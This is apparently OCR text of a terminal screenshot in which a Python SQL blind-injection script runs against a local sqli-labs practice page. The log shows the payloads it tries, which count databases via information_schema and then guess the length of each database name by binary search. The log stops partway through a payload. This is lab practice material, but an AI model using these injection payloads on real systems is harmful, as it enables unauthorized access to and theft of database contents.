 SQL盲注脚本 — Python main.py http://127.0.0.1:8000/Less-8/index.php?id=1 db_name — 92...
[zhouminzhideMacBook-Air:SQL盲注脚本 zhouminzhi$ python main.py http://127.0.0.1:8000/Less-8/]
index.php?id=1 db_name
-------------------------开始获取数据库数量-------------------------
[*] trying payload: ' and (select(select count(schema_name) from information_schema.schemata
))<18%23
[*] trying payload: ' and (select(select count(schema_name) from information_schema.schemata
))<9%23
[*] trying payload: ' and (select(select count(schema_name) from information_schema.schemata
))<5%23
[*] trying payload: ' and (select(select count(schema_name) from information_schema.schemata
))<7%23
[*] trying payload: ' and (select(select count(schema_name) from information_schema.schemata
))<6%23
-------该数据库存在(5)个库
--------------------开始猜解第(1)个数据库名长度----------------------
[*] trying payload: ' and (select length(schema_name) from information_schema.schemata limit
0,1)<15%23
[*] trying payload: ' and (select length(schema_name) from information_schema.schemata limit
0,1)<22%23
[*] trying payload: ' and (select length(schema_name) from information_schema.schemata limit